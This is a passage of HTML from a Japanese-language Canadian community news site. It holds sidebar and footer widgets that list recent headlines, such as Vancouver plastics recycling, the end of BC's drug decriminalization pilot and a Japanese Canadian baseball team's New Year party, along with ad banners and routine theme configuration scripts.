        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/19/osaka-expo-canada-pavilion-laurie-peters-interview/"  rel="bookmark" class="td-image-wrap " title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」" ><img class="entry-thumb" src="[data-uri]" alt="カナダ館のローリー・ピーターズ政府代表。2025年10月7日、大阪市。撮影　三島直美／日加トゥデイ" title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Osaka-Expo_Canada-Pavilion_2025-10-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/19/osaka-expo-canada-pavilion-laurie-peters-interview/"  rel="bookmark" title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」">大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T16:00:00-08:00" >2025年12月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="media_image-13" class="td_block_template_4 widget media_image-13 widget_media_image"><a href="https://www.giftsandthings.info/"><img width="600" height="300" src="https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things.jpg" class="image wp-image-15419  attachment-full size-full" alt="Gifts and Things Ad banner, May 2021" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things-300x150.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><aside id="media_image-14" class="td_block_template_4 widget media_image-14 widget_media_image"><a href="https://cheenashop.com/"><img width="600" height="300" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1.jpg" class="image wp-image-43359  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1-300x150.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_15 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_15" >
<style>
.tdi_15 .td-block-title > *:before,
            .tdi_15 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"custom_title":"\u6700\u65b0\u30cb\u30e5\u30fc\u30b9","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-33667","category_id":"6","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_15","block_type":"td_block_1","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "1";
block_tdi_15.block_type = "td_block_1";
block_tdi_15.post_count = "5";
block_tdi_15.found_posts = "1405";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "281";
tdBlocksArray.push(block_tdi_15);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最新ニュース</span></h4></div><div id=tdi_15 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" class="td-image-wrap " title="バンクーバー市、アパートでも軟質プラスチック回収開始" ><img class="entry-thumb" src="[data-uri]" alt="Recycle BCウェブサイトより" title="バンクーバー市、アパートでも軟質プラスチック回収開始" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/recycle-bc-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" title="バンクーバー市、アパートでも軟質プラスチック回収開始">バンクーバー市、アパートでも軟質プラスチック回収開始</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:00:00-08:00" >2026年1月20日</time></span>                            </div>

            <div class="td-excerpt">
                リサイクルBCはバンクーバー市でアパートやコンドミニアムで軟質プラスチックのリサイクル回収を始めると発表した。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" class="td-image-wrap " title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ">BC州、薬物非犯罪化パイロットプロジェクト終了へ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性">メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T14:00:00-08:00" >2026年1月14日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" class="td-image-wrap " title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に">フリーランド元財相が議員辞職、自由党は過半数まで2議席に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:00-08:00" >2026年1月13日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" class="td-image-wrap " title="ウエストジェットの狭すぎる座席、動画拡散で議論に" ><img class="entry-thumb" src="[data-uri]" alt="WestJet (file photo)" title="ウエストジェットの狭すぎる座席、動画拡散で議論に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/WestJet_1200x800-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" title="ウエストジェットの狭すぎる座席、動画拡散で議論に">ウエストジェットの狭すぎる座席、動画拡散で議論に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T12:00:00-08:00" >2026年1月12日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="media_image-2" class="td_block_template_4 widget media_image-2 widget_media_image"><a href="https://www.japancanadatoday.ca/newsletter-register-2/"><img width="600" height="500" src="https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri.jpg" class="image wp-image-46446  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri-300x250.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri-504x420.jpg 504w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 td_stretch_container td_stretch_content_1200">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_2 td_block_widget tdi_17 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_17" >
<style>
.tdi_17 .td-block-title > *:before,
            .tdi_17 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"custom_title":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-33667","category_id":"15","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_17","block_type":"td_block_2","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "1";
block_tdi_17.block_type = "td_block_2";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "363";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "91";
tdBlocksArray.push(block_tdi_17);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>コミュニティ</span></h4></div><div id=tdi_17 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" class="td-image-wrap " title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" ><img class="entry-thumb" src="[data-uri]" alt="真っ赤なユニフォームをまとった選手たちを、家族や関係者が囲んだ。2026年1月11日、バーナビー市。撮影：田上麻里亜" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Asahi_New-Year_2026-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動">2026年「朝日」新年会　来年のジャパンツアーに向けて始動</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:00:00-08:00" >2026年1月16日</time></span>                            </div>


            <div class="td-excerpt">
                2026年も野球チーム「朝日」を囲む新年会がバーナビー市の日系文化センター・博物館で開催された。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" class="td-image-wrap " title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" ><img class="entry-thumb" src="[data-uri]" alt="かるた取り（写真：グラッドストーン日本語学園）" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Oshogatstu_Gladstone-Nippongo-Gakuen_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園">日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/19/seiji-okada-speech-vancouver-2025/"  rel="bookmark" class="td-image-wrap " title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」" ><img class="entry-thumb" src="[data-uri]" alt="スライドや写真を使って話す岡田誠司氏。2025年8月7日、バンクーバー市。写真　斉藤光一／バンクーバー日本商工会" title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/3_Okada-Seiji-speech_August-7-2025_August-7-2025-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/19/seiji-okada-speech-vancouver-2025/"  rel="bookmark" title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」">岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T14:00:00-08:00" >2025年12月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/18/jc-coc-christmas-luncheon-2025/"  rel="bookmark" class="td-image-wrap " title="日本・カナダ商工会議所 恒例クリスマスランチョンを開催" ><img class="entry-thumb" src="[data-uri]" alt="2025年クリスマスランチョンにて ― 食事を楽しむ参加者の皆様（31名）" title="日本・カナダ商工会議所 恒例クリスマスランチョンを開催" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_JCCOC_2025-12-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/18/jc-coc-christmas-luncheon-2025/"  rel="bookmark" title="日本・カナダ商工会議所 恒例クリスマスランチョンを開催">日本・カナダ商工会議所 恒例クリスマスランチョンを開催</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T12:00:00-08:00" >2025年12月18日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_18 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_18" >
<style>
.tdi_18 .td-block-title > *:before,
            .tdi_18 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"custom_title":"\u30cb\u30e5\u30fc\u30b9","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-33667","category_id":"6","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_18","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "1";
block_tdi_18.block_type = "td_block_7";
block_tdi_18.post_count = "6";
block_tdi_18.found_posts = "1405";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "235";
tdBlocksArray.push(block_tdi_18);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>ニュース</span></h4></div><div id=tdi_18 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" class="td-image-wrap " title="バンクーバー市、アパートでも軟質プラスチック回収開始" ><img class="entry-thumb" src="[data-uri]" alt="Recycle BCウェブサイトより" title="バンクーバー市、アパートでも軟質プラスチック回収開始" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/recycle-bc-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" title="バンクーバー市、アパートでも軟質プラスチック回収開始">バンクーバー市、アパートでも軟質プラスチック回収開始</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:00:00-08:00" >2026年1月20日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" class="td-image-wrap " title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ">BC州、薬物非犯罪化パイロットプロジェクト終了へ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
